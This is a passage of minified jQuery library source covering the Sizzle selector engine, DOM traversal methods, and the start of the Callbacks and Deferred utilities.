e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,A=i.splice,L="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(L+"+","g"),N=new RegExp("^"+L+"*,"+L+"*"),$=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+L+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)A.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var a=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(a=T.filter(r,a)),this.length>1&&(U[e]||T.uniqueSort(a),R.test(e)&&a.reverse()),this.pushStack(a)}}));var V=/[^\x20\t\r\n\f]+/g;function Y(e){return e}function G(e){throw e}function X(e,t,n,r){var a;try{e&&g(a=e.promise)?a.call(e).done(t).fail(n):e&&g(a=e.then)?a.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(V)||[],(function(e,n){t[n]=!0})),t}(e):T.extend({},e);var t,n,r,a,i=[],o=[],s=-1,l=function(){for(a=a||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,a&&(i=n?[]:"")},d={add:function(){return i&&(n&&!t&&(s=i.length-1,o.push(n)),function t(n){T.each(n,(function(n,r){g(r)?e.unique&&d.has(r)||i.push(r):r&&r.length&&"string"!==E(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return T.each(arguments,(function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return a=o=[],i=n="",this},disabled:function(){return!i},lock:function(){return a=o=[],n||t||(i=n=""),this},locked:function(){return!!a},fireWith:function(e,n){return a||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],r="pending",a={state:function(){return r},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var e=arguments;return T.Deferred((function(n){T.each(t,(function(t,r){var a=g(e[r[4]])&&e[r[4]];i[r[1]]((function(){var e=a&&a.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,a?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,a){var i=0;function o(e,t,r,a){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<i)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(d)?a?d.call(n,o(i,t,Y,a),o(i,t,G,a)):(i++,d.call(n,o(i,t,Y,a),o(i,t,G,a),o(i,t,Y,t.notifyWith))):(r!==Y&&(s=void 0,l=[n]),(a||t.resolveWith)(s,l))}},c=a?d:function(){try{d()}catch(n){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(n,c.error),e+1>=i&&(r!==G&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(T.Deferred.getErrorHook?c.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(c.error=T.Deferred.getStackHook()),n.setTimeout(c))}}return T.Deferred((function(n){t[0][3].add(o(0,n,g(a)?a:Y,n.notifyWith)),t[1][3].add(o(0,n,g(e)?e:Y)),t[2][3].add(o(0,n,g(r)?r:G))})).promise()},promise:function(e){return null!=e?T.extend(e,a):a}},i={};return T.each(t,(function(e,n){var o=n[2],s=n[5];a[n[1]]=o.add,s&&o.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(n[3].fire),i[n[0]]=function(){return i[n[0]+"With"](this===i?void 0:this,arguments),this},i[n[0]+"With"]=o.fireWith})),a.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),a=s.call(arguments),i=T.Deferred(),o=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,a)}};if(t<=1&&(X(e,i.done(o(n)).resolve,i.reject,!t),"pending"===i.state()||g(a[n]&&a[n].then)))return i.then();for(;n--;)X(a[n],o(n),i.reject);return i.promise()}});var 